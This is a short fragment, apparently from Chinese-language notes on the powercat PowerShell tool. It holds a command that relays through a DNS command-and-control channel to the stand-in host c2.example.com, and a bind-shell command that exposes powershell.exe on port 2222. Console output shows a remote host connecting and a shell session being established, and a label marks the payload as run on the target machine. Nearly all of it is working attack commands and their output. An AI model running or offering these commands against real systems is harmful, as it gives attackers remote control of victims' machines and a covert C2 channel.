 powercat -l -p 8000 -r dns:10.1.1.1:53:c2.example.com
PS C:\Users\ding\Desktop> powercat -l -v -p 2222 -e powershell.exe
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Process
目标机上执行的payload
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 2222)
详细信息: Connection from [192.168.1.143] port  [tcp] accepted (source
49895)
详细信息: Setting up Stream 2...
详细信息: Starting Process powershell.exe...
详细信息: Both Communication Streams Established. Redirecting Data Be
Streams...
PS C:\Users\ding\Desktop> PS C:\Users\ding\Desktop> _